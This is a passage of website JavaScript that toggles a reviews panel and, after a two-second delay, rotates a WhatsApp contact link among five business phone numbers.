
	const butttonReviewsSwitcher = document.querySelector("#reviews .reviews-switcher");

	let reviewsWrapper = document.querySelector("#reviews .reviews-wrapper");
	let reviewsRatings = document.querySelector("#reviews .about-review");

	butttonReviewsSwitcher.addEventListener("click", function() {
		this.classList.toggle("closed");
		this.classList.toggle("opened");

	//	setTimeout(function() {
			reviewsWrapper.classList.toggle("disactive");
			reviewsWrapper.classList.toggle("active");

			reviewsRatings.classList.toggle("disactive");
			reviewsRatings.classList.toggle("active");
	//	}, 500);
	});
});

/* */



/* --- Функция для замены номера --- */

const newNumbers = [
    "+7 (920) 093-04-60",
    "+7 (920) 093-04-35",
    "+7 (920) 870-04-64",
    "+7 (920) 093-09-59",
    "+7 (920) 093-14-40"
];

function replaceNumber() {
    const elements = document.querySelectorAll('.soc_numbers__link--wrapper');

    if (elements.length === 0) {
        return;
    }

    elements.forEach(element => {
        if (element.href && element.href === "https://wa.me/79208700464") {
            const randomIndex = Math.floor(Math.random() * newNumbers.length);
            const newNumber = newNumbers[randomIndex];

            element.href = `https://wa.me/${newNumber.replace(/\D/g, '')}`;
        }
    });
}

setTimeout(replaceNumber, 2000);

/* */